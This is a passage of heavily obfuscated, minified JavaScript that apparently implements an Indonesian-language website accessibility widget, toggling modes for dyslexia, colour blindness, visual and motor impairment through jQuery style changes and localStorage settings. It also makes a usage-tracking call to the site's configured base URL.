'64':_0x2f827f[_0x54c184(0x198f)](action_perataan_text_1_2,_0x2f827f[_0x54c184(0xd76)],_0x2f827f[_0x54c184(0x1177)]);continue;case'65':_0x2f827f[_0x54c184(0x1a58)]($,_0x2f827f[_0x54c184(0x28e2)])[_0x54c184(0x3591)](function(_0x5e88ca,_0x5babbb){var _0x55f525=_0x54c184,_0x4e3b6e=_0x5babbb[_0x55f525(0x306c)][_0x55f525(0x28e6)];_0x4e3b6e[_0x55f525(0x28eb)](_0x2f827f[_0x55f525(0x1223)])&&(_0x5babbb[_0x55f525(0x306c)]=_0x2f827f[_0x55f525(0x2217)]);});continue;case'66':_0x2f827f[_0x54c184(0x312c)](strip_loading_v2,_0x2f827f[_0x54c184(0x861)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'67':_0x2f827f[_0x54c184(0x2b83)]($,'*')[_0x54c184(0x3591)](function(_0x3fc0b6,_0xd5afd5){var _0x1324c1=_0x54c184;_0x156491[_0x1324c1(0x1998)]($,_0xd5afd5)[_0x1324c1(0x55a)]({'opacity':'','border-color':''});});continue;case'68':_0x2f827f[_0x54c184(0x2f8b)](strip_loading_v4,_0x2f827f[_0x54c184(0x799)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'69':action_grey_scale_widget[_0x54c184(0x34bb)]=-0x359+0x1*0x24c5+-0x216c;continue;case'70':_0x2f827f[_0x54c184(0x1cfb)]($,_0x2f827f[_0x54c184(0x1c97)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'71':_0x2f827f[_0x54c184(0xc8e)]($,_0x2f827f[_0x54c184(0x250)])[_0x54c184(0x3591)](function(_0x3980e1,_0x1acddc){var _0xc095b7=_0x54c184,_0x459946=_0x1acddc[_0xc095b7(0x306c)][_0xc095b7(0x28e6)];_0x459946[_0xc095b7(0x28eb)](_0x2f827f[_0xc095b7(0x2ce9)])&&(_0x1acddc[_0xc095b7(0x306c)]=_0x2f827f[_0xc095b7(0x2980)]);});continue;case'72':_0x2f827f[_0x54c184(0x7ff)]($,_0x2f827f[_0x54c184(0x1867)])[_0x54c184(0x2a6d)]();continue;case'73':_0x2f827f[_0x54c184(0x1713)](strip_loading_v4,_0x2f827f[_0x54c184(0x799)],_0x2f827f[_0x54c184(0x19d8)],_0x2f827f[_0x54c184(0x1177)]);continue;case'74':_0x2f827f[_0x54c184(0xc45)](strip_loading_v2,_0x2f827f[_0x54c184(0x861)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'75':_0x2f827f[_0x54c184(0x2be3)](strip_loading_v4,_0x2f827f[_0x54c184(0x2fc9)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'76':_0x2f827f[_0x54c184(0x1364)]($,_0x2f827f[_0x54c184(0x61b)])[_0x54c184(0x3591)](function(_0x4343cc,_0x418617){var _0x2b937e=_0x54c184,_0x192663=_0x418617[_0x2b937e(0x306c)][_0x2b937e(0x28e6)];_0x192663[_0x2b937e(0x28eb)](_0x2f827f[_0x2b937e(0x3222)])&&(_0x418617[_0x2b937e(0x306c)]=_0x2f827f[_0x2b937e(0x2ffa)]),_0x192663[_0x2b937e(0x28eb)](_0x2f827f[_0x2b937e(0x735)])&&(_0x418617[_0x2b937e(0x306c)]=_0x2f827f[_0x2b937e(0x5cb)]);});continue;case'77':action_text_besar[_0x54c184(0x34bb)]=0x14b1*-0x1+0x8*0x3c1+-0x1*0x957;continue;case'78':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0x76d)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'79':action_space_text_widget[_0x54c184(0x34bb)]=0x2bb*-0x1+-0x1508+0x4f*0x4d;continue;case'80':_0x2f827f[_0x54c184(0x7ff)]($,_0x2f827f[_0x54c184(0x242e)])[_0x54c184(0x55a)]({'left':'','top':''});continue;case'81':_0x2f827f[_0x54c184(0xe0d)]($,_0x2f827f[_0x54c184(0x321d)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'82':_0x2f827f[_0x54c184(0x2c69)](action_warna_kode_1,_0x2f827f[_0x54c184(0x1177)]);continue;case'83':action_garis_bawahi_tautan_widget[_0x54c184(0x34bb)]=-0x1315*-0x2+-0x1*0xedf+-0x1*0x174b;continue;case'84':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0x22e5)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'85':_0x2f827f[_0x54c184(0x8fa)]($,_0x2f827f[_0x54c184(0x321d)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'86':_0x2f827f[_0x54c184(0xd09)](strip_loading_v4,_0x2f827f[_0x54c184(0x19de)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'87':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0x365f)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'88':_0x2f827f[_0x54c184(0x354b)]($,_0x2f827f[_0x54c184(0x2fd1)])[_0x54c184(0x55a)]({'letter-spacing':''});continue;case'89':_0x2f827f[_0x54c184(0x279a)](_0x2f827f[_0x54c184(0x182a)](getOS),_0x2f827f[_0x54c184(0x1cf7)])&&_0x2f827f[_0x54c184(0x2c34)]($,_0x2f827f[_0x54c184(0x1106)])[_0x54c184(0x2696)+'nt'](_0x2f827f[_0x54c184(0xf2b)],_0x2f827f[_0x54c184(0x7a6)]);continue;case'90':_0x2f827f[_0x54c184(0x2fe2)](strip_loading_v3,_0x2f827f[_0x54c184(0x1ce0)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'91':_0x2f827f[_0x54c184(0x2be3)](strip_loading_v2,_0x2f827f[_0x54c184(0x861)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'92':_0x2f827f[_0x54c184(0x94d)](strip_loading_v3,_0x2f827f[_0x54c184(0x2db6)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'93':_0x2f827f[_0x54c184(0xb11)]($,_0x2f827f[_0x54c184(0x76d)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'94':_0x2f827f[_0x54c184(0x2e4e)]($,_0x2f827f[_0x54c184(0x1956)])[_0x54c184(0x55a)](_0x2f827f[_0x54c184(0x4e2)],_0x2f827f[_0x54c184(0x689)]);continue;case'95':_0x2f827f[_0x54c184(0x14d5)]($,_0x2f827f[_0x54c184(0x2ea9)])[_0x54c184(0x55a)]({'font-size':''});continue;case'96':jQuery['fx'][_0x54c184(0xac0)]=![];continue;case'97':_0x2f827f[_0x54c184(0x197a)]($,_0x2f827f[_0x54c184(0x288a)])[_0x54c184(0x2a6d)]();continue;case'98':_0x2f827f[_0x54c184(0x343e)]($,_0x2f827f[_0x54c184(0x32f5)])[_0x54c184(0x2a6d)]();continue;case'99':_0x2f827f[_0x54c184(0x2c15)]($,_0x2f827f[_0x54c184(0x2521)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x32ba)]:_0x2f827f[_0x54c184(0x2fe2)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x6ae)]:_0x2f827f[_0x54c184(0xe96)]($,_0x2f827f[_0x54c184(0x276c)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x32e9)]);continue;case _0x2f827f[_0x54c184(0x20d3)]:_0x2f827f[_0x54c184(0x3172)](strip_loading_v4,_0x2f827f[_0x54c184(0x19de)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x16d9)]:_0x2f827f[_0x54c184(0x1dd3)](strip_loading_v4,_0x2f827f[_0x54c184(0x2fc9)],_0x2f827f[_0x54c184(0x19d8)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x19eb)]:_0x2f827f[_0x54c184(0x2391)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x31ed)]:_0x2f827f[_0x54c184(0x138e)]($,_0x2f827f[_0x54c184(0x10bc)])[_0x54c184(0x2a6d)]();continue;case _0x2f827f[_0x54c184(0x3432)]:_0x2f827f[_0x54c184(0x1091)]($,_0x2f827f[_0x54c184(0x3364)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case _0x2f827f[_0x54c184(0x1275)]:_0x2f827f[_0x54c184(0x1091)]($,_0x2f827f[_0x54c184(0x1dd4)])[_0x54c184(0x3591)](function(_0x3ab89e,_0xd8c718){var _0x2c42cd=_0x54c184,_0x237bfc=_0xd8c718[_0x2c42cd(0x306c)][_0x2c42cd(0x28e6)];_0x237bfc[_0x2c42cd(0x28eb)](_0x156491[_0x2c42cd(0x2f3c)])&&(_0xd8c718[_0x2c42cd(0x306c)]=_0x156491[_0x2c42cd(0x1387)]);});continue;case _0x2f827f[_0x54c184(0x124b)]:localStorage[_0x54c184(0x197f)](_0x2f827f[_0x54c184(0x3221)],_0x2f827f[_0x54c184(0x11fe)]);continue;case _0x2f827f[_0x54c184(0xf3c)]:_0x2f827f[_0x54c184(0x21bc)](strip_loading_v3,_0x2f827f[_0x54c184(0x1ce0)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2a42)]:_0x2f827f[_0x54c184(0x205c)]($,_0x2f827f[_0x54c184(0x1ad1)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x2de0)]);continue;case _0x2f827f[_0x54c184(0x1b44)]:_0x2f827f[_0x54c184(0x2152)]($,_0x2f827f[_0x54c184(0x2faa)])[_0x54c184(0x3591)](function(_0x40db21,_0x50a1f7){var _0x2b0bde=_0x54c184;_0x2f827f[_0x2b0bde(0x191b)]($,_0x50a1f7)[_0x2b0bde(0x2696)+'nt'](_0x2f827f[_0x2b0bde(0x538)],'');});continue;case _0x2f827f[_0x54c184(0x109d)]:action_kursor_widget[_0x54c184(0x34bb)]=-0x31a*-0x3+-0x2385+0x3*0x8bd;continue;case _0x2f827f[_0x54c184(0x1dbc)]:_0x2f827f[_0x54c184(0x172c)](perataan_all_text,_0x2f827f[_0x54c184(0x2fe)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x26b8)]:_0x2f827f[_0x54c184(0x1cd3)]($,_0x2f827f[_0x54c184(0x3587)])[_0x54c184(0x10ab)]();continue;case _0x2f827f[_0x54c184(0x359b)]:_0x2f827f[_0x54c184(0xbcf)]($,_0x2f827f[_0x54c184(0x3364)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x1141)]:_0x2f827f[_0x54c184(0x29eb)](_0x44e9d6,'no');continue;case _0x2f827f[_0x54c184(0x19c7)]:_0x2f827f[_0x54c184(0x2e4e)]($,_0x2f827f[_0x54c184(0x21e0)])[_0x54c184(0x2a6d)]();continue;case _0x2f827f[_0x54c184(0x2b18)]:_0x2f827f[_0x54c184(0x787)]($,_0x2f827f[_0x54c184(0x1c97)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case _0x2f827f[_0x54c184(0x854)]:_0x2f827f[_0x54c184(0x35d8)](setTimeout,()=>{var _0x2d0494=_0x54c184;_0x2f827f[_0x2d0494(0x1d5)](data_move_mouse),_0x2f827f[_0x2d0494(0x331f)]($,_0x2f827f[_0x2d0494(0xa33)])[_0x2d0494(0x2e78)](_0x2f827f[_0x2d0494(0x31ee)]);},0x1801*0x1+0x685*0x5+0xa*-0x59f);continue;case _0x2f827f[_0x54c184(0x24e5)]:_0x2f827f[_0x54c184(0x20f3)](strip_loading_v4,_0x2f827f[_0x54c184(0xb20)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x7e3)]:_0x2f827f[_0x54c184(0x190c)]($,_0x2f827f[_0x54c184(0x16e9)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x67b)]:_0x2f827f[_0x54c184(0xb56)]($,_0x2f827f[_0x54c184(0x837)])[_0x54c184(0x2a6d)]();continue;case _0x2f827f[_0x54c184(0x19d1)]:_0x2f827f[_0x54c184(0x79b)](strip_loading_v4,_0x2f827f[_0x54c184(0x19de)],_0x2f827f[_0x54c184(0x19d8)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x14f2)]:_0x2f827f[_0x54c184(0xc4b)](strip_loading_v4,_0x2f827f[_0x54c184(0x799)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x194c)]:_0x2f827f[_0x54c184(0x2b24)](strip_loading_v3,_0x2f827f[_0x54c184(0x258c)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2f5e)]:_0x2f827f[_0x54c184(0x627)](clearInterval,interval_animate_widget);continue;case _0x2f827f[_0x54c184(0x2a07)]:_0x2f827f[_0x54c184(0x1b5e)]($,_0x2f827f[_0x54c184(0x1de8)])[_0x54c184(0x10ab)]();continue;case _0x2f827f[_0x54c184(0x250f)]:_0x2f827f[_0x54c184(0x3040)](action_warna_kode_3,_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x35f3)]:_0x2f827f[_0x54c184(0x2642)](action_warna_kode_4,_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2f9d)]:action_tulisan_dibaca[_0x54c184(0x34bb)]=0x1973+-0x384+0x15ef*-0x1;continue;case _0x2f827f[_0x54c184(0x35c3)]:_0x2f827f[_0x54c184(0x2682)]($,_0x2f827f[_0x54c184(0x2b07)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case _0x2f827f[_0x54c184(0x28b2)]:_0x2f827f[_0x54c184(0xabd)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x32df)]:_0x2f827f[_0x54c184(0xf42)]($,_0x2f827f[_0x54c184(0x17f5)])[_0x54c184(0x10ab)]();continue;case _0x2f827f[_0x54c184(0x1ea6)]:var _0x156491={'mJZBn':function(_0x19b0d0,_0x5fb222){var _0x4d78cd=_0x54c184;return _0x2f827f[_0x4d78cd(0x202c)](_0x19b0d0,_0x5fb222);},'kGGiY':_0x2f827f[_0x54c184(0x1223)],'OVazw':_0x2f827f[_0x54c184(0x2217)],'fibeN':_0x2f827f[_0x54c184(0x2d31)],'DBAhX':_0x2f827f[_0x54c184(0x1e17)],'fqplH':_0x2f827f[_0x54c184(0x752)],'fPeUc':_0x2f827f[_0x54c184(0xf28)],'rJxAj':_0x2f827f[_0x54c184(0x1859)],'rKnNn':_0x2f827f[_0x54c184(0x3648)],'Wkfvo':_0x2f827f[_0x54c184(0x41d)],'srUpO':_0x2f827f[_0x54c184(0x662)],'dhDPw':_0x2f827f[_0x54c184(0x3218)],'PMiCs':function(_0x4110b1,_0x552f3b){var _0x312417=_0x54c184;return _0x2f827f[_0x312417(0x2e4e)](_0x4110b1,_0x552f3b);},'wddYH':_0x2f827f[_0x54c184(0x2d84)],'PiQsL':function(_0x13a262){var _0xd434d=_0x54c184;return _0x2f827f[_0xd434d(0x2ab7)](_0x13a262);},'xizyc':_0x2f827f[_0x54c184(0x167d)],'BpjRl':_0x2f827f[_0x54c184(0x10af)]};continue;case _0x2f827f[_0x54c184(0xf53)]:_0x2f827f[_0x54c184(0x3172)](strip_loading_v3,_0x2f827f[_0x54c184(0x258c)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x4c0)]:_0x2f827f[_0x54c184(0x1b39)](strip_loading_v4,_0x2f827f[_0x54c184(0x19de)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2235)]:_0x2f827f[_0x54c184(0x18e9)]($,_0x2f827f[_0x54c184(0x145b)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x15c7)]:_0x2f827f[_0x54c184(0x3552)]($,_0x2f827f[_0x54c184(0x3541)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x31e4)]);continue;case _0x2f827f[_0x54c184(0x24da)]:action_perataan_text_widget[_0x54c184(0x34bb)]=-0x220+-0x2015+0x2235;continue;case _0x2f827f[_0x54c184(0x2fcc)]:_0x2f827f[_0x54c184(0x3516)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2afe)]:_0x2f827f[_0x54c184(0x1e48)]($,_0x2f827f[_0x54c184(0x339e)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x25ab)]);continue;case _0x2f827f[_0x54c184(0x580)]:_0x2f827f[_0x54c184(0x1713)](strip_loading_v2,_0x2f827f[_0x54c184(0x3213)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0xba9)]:_0x2f827f[_0x54c184(0x1260)](strip_loading_v3,_0x2f827f[_0x54c184(0x258c)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x221b)]:_0x2f827f[_0x54c184(0x1f38)](strip_loading_v4,_0x2f827f[_0x54c184(0xb20)],_0x2f827f[_0x54c184(0x19d8)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x262d)]:_0x2f827f[_0x54c184(0x198f)](setTimeout,()=>{var _0x310047=_0x54c184;_0x156491[_0x310047(0x30f4)](no_active_action_tulisan_dapat_dibaca);},-0x6*0x5c1+0x1*0x258d+-0x2ad);continue;case _0x2f827f[_0x54c184(0x2c6e)]:_0x2f827f[_0x54c184(0x2315)]($,_0x2f827f[_0x54c184(0x2b07)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x2404)]:_0x2f827f[_0x54c184(0x156b)]($,_0x2f827f[_0x54c184(0xf83)])[_0x54c184(0x10ab)]();continue;case _0x2f827f[_0x54c184(0xb44)]:action_text_kecil[_0x54c184(0x34bb)]=-0x1*-0x506+-0x5e4+0xde*0x1;continue;case _0x2f827f[_0x54c184(0x234a)]:_0x2f827f[_0x54c184(0x2d37)]($,_0x2f827f[_0x54c184(0x1ce0)])[_0x54c184(0x2a6d)]();continue;case _0x2f827f[_0x54c184(0x17ee)]:_0x2f827f[_0x54c184(0x16c6)](hit_api_tracking,base_url_website,_0x2f827f[_0x54c184(0xeee)]);continue;}break;}}function _0x4c8502(_0x530fc5,_0x5efcdd){var _0x50f79d=_0x50b27d,_0x39c21b={'mBvTd':_0x2f827f[_0x50f79d(0x1c53)],'xTIti':_0x2f827f[_0x50f79d(0x1a06)],'lqbiN':_0x2f827f[_0x50f79d(0x2203)],'xygTH':_0x2f827f[_0x50f79d(0x2c5c)],'UklzM':_0x2f827f[_0x50f79d(0x33ab)],'YHlFt':_0x2f827f[_0x50f79d(0x3265)],'FmSvj':_0x2f827f[_0x50f79d(0x1576)],'CVxLe':_0x2f827f[_0x50f79d(0x21be)],'VczZN':_0x2f827f[_0x50f79d(0x944)]};if(_0x2f827f[_0x50f79d(0x1ad7)]($,_0x530fc5)[_0x50f79d(0x30ed)](_0x2f827f[_0x50f79d(0x35b6)])||_0x2f827f[_0x50f79d(0xb3d)](_0x5efcdd,_0x2f827f[_0x50f79d(0x2690)]))_0x2f827f[_0x50f79d(0x2879)]($,_0x530fc5)[_0x50f79d(0x2f54)+'s'](_0x2f827f[_0x50f79d(0x35b6)]),_0x2f827f[_0x50f79d(0x83b)]($,_0x2f827f[_0x50f79d(0xcc6)](_0x530fc5,'\x20*'))[_0x50f79d(0x3591)](function(_0x48eeee,_0x503ffb){var _0x128b64=_0x50f79d,_0x585ab0=_0x2f827f[_0x128b64(0xff5)][_0x128b64(0x559)]('|'),_0x1e0eea=0x1c3c+0x22fc+-0x3f38;while(!![]){switch(_0x585ab0[_0x1e0eea++]){case'0':_0x16ab75[_0x128b64(0x28eb)](_0x2f827f[_0x128b64(0x3481)])&&(_0x503ffb[_0x128b64(0x306c)]=_0x2f827f[_0x128b64(0x2c5c)]);continue;case'1':_0x16ab75[_0x128b64(0x28eb)](_0x2f827f[_0x128b64(0x3052)])&&(_0x503ffb[_0x128b64(0x306c)]=_0x2f827f[_0x128b64(0x1a06)]);continue;case'2':_0x16ab75[_0x128b64(0x28eb)](_0x2f827f[_0x128b64(0x592)])&&(_0x503ffb[_0x128b64(0x306c)]=_0x2f827f[_0x128b64(0x3265)]);continue;case'3':_0x16ab75[_0x128b64(0x28eb)](_0x2f827f[_0x128b64(0x944)])&&(_0x503ffb[_0x128b64(0x306c)]=_0x2f827f[_0x128b64(0x21be)]);continue;case'4':var _0x16ab75=_0x503ffb[_0x128b64(0x306c)][_0x128b64(0x28e6)];continue;}break;}});else{if(_0x2f827f[_0x50f79d(0x695)](_0x5efcdd,_0x2f827f[_0x50f79d(0x1823)])){_0x2f827f[_0x50f79d(0x100e)](_0x362af2),_0x2f827f[_0x50f79d(0x787)]($,_0x530fc5)[_0x50f79d(0x26c3)](_0x2f827f[_0x50f79d(0x35b6)]),_0x2f827f[_0x50f79d(0x1e90)]($,_0x2f827f[_0x50f79d(0x3306)](_0x530fc5,'\x20*'))[_0x50f79d(0x3591)](function(_0x1fe055,_0xe22563){var _0x28be12=_0x50f79d,_0x56e3c5=_0x39c21b[_0x28be12(0xc0b)][_0x28be12(0x559)]('|'),_0x5e556f=0xe02+0x126b+-0xacf*0x3;while(!![]){switch(_0x56e3c5[_0x5e556f++]){case'0':_0x4b1d6a[_0x28be12(0x28eb)](_0x39c21b[_0x28be12(0x27ea)])&&(_0xe22563[_0x28be12(0x306c)]=_0x39c21b[_0x28be12(0x135b)]);continue;case'1':_0x4b1d6a[_0x28be12(0x28eb)](_0x39c21b[_0x28be12(0x102f)])&&(_0xe22563[_0x28be12(0x306c)]=_0x39c21b[_0x28be12(0x1d1a)]);continue;case'2':_0x4b1d6a[_0x28be12(0x28eb)](_0x39c21b[_0x28be12(0xb6a)])&&(_0xe22563[_0x28be12(0x306c)]=_0x39c21b[_0x28be12(0x784)]);continue;case'3':var _0x4b1d6a=_0xe22563[_0x28be12(0x306c)][_0x28be12(0x28e6)];continue;case'4':_0x4b1d6a[_0x28be12(0x28eb)](_0x39c21b[_0x28be12(0x188f)])&&(_0xe22563[_0x28be12(0x306c)]=_0x39c21b[_0x28be12(0xefe)]);continue;}break;}});if(_0x2f827f[_0x50f79d(0x126a)](_0x530fc5,_0x2f827f[_0x50f79d(0x2f31)])){var _0x25b8a6=_0x2f827f[_0x50f79d(0x5d6)][_0x50f79d(0x559)]('|'),_0x40e833=-0x3*-0x3fe+0x1013+-0x1c0d;while(!![]){switch(_0x25b8a6[_0x40e833++]){case'0':_0x2f827f[_0x50f79d(0x16fc)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x1e21)]);continue;case'1':_0x2f827f[_0x50f79d(0xa0c)](action_gangguna_motorik_process);continue;case'2':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'1');continue;case'3':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0xb2d)],'1');continue;case'4':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2158)],'1');continue;}break;}}else{if(_0x2f827f[_0x50f79d(0x4a3)](_0x530fc5,_0x2f827f[_0x50f79d(0x1ba0)]))localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'2'),_0x2f827f[_0x50f79d(0x1ac8)](_0x3c0b9f),_0x2f827f[_0x50f79d(0x1cd3)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x2b7c)]);else{if(_0x2f827f[_0x50f79d(0x1028)](_0x530fc5,_0x2f827f[_0x50f79d(0xa14)]))localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'3'),localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2640)],'2'),_0x2f827f[_0x50f79d(0x30da)](action_buta_warna_process),_0x2f827f[_0x50f79d(0x973)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x1570)]);else{if(_0x2f827f[_0x50f79d(0x3268)](_0x530fc5,_0x2f827f[_0x50f79d(0x1ac1)]))localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'4'),localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x154b)],'1'),_0x2f827f[_0x50f79d(0x2cbc)](action_disleksia_process),_0x2f827f[_0x50f79d(0x33f8)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0xeb0)]);else{if(_0x2f827f[_0x50f79d(0x2a0b)](_0x530fc5,_0x2f827f[_0x50f79d(0x243d)])){var _0x180c00=_0x2f827f[_0x50f79d(0x23bf)][_0x50f79d(0x559)]('|'),_0x2375e7=0x1*-0x2de+-0x1f*0x6a+0x324*0x5;while(!![]){switch(_0x180c00[_0x2375e7++]){case'0':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'5');continue;case'1':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x33bf)],'1');continue;case'2':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x1fb6)],'1');continue;case'3':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2640)],'2');continue;case'4':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2158)],'1');continue;case'5':_0x2f827f[_0x50f79d(0xbaa)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x23c8)]);continue;case'6':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0xb2d)],'1');continue;case'7':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x154b)],'2');continue;case'8':_0x2f827f[_0x50f79d(0x1af9)](action_gangguan_pengelihatan_process);continue;}break;}}else{if(_0x2f827f[_0x50f79d(0x1b21)](_0x530fc5,_0x2f827f[_0x50f79d(0x951)])){var _0xfa43d5=_0x2f827f[_0x50f79d(0x1799)][_0x50f79d(0x559)]('|'),_0x3c763e=-0x21*0x11+-0x1ac2+-0x1cf3*-0x1;while(!![]){switch(_0xfa43d5[_0x3c763e++]){case'0':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x1fb6)],'3');continue;case'1':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x33bf)],'1');continue;case'2':_0x2f827f[_0x50f79d(0x1bbe)](action_kognitif_pembelajaran_process);continue;case'3':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0xb2d)],'1');continue;case'4':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'6');continue;case'5':_0x2f827f[_0x50f79d(0x3e5)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x3049)]);continue;case'6':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2158)],'1');continue;}break;}}else{if(_0x2f827f[_0x50f79d(0x320c)](_0x530fc5,_0x2f827f[_0x50f79d(0x24e8)])){var 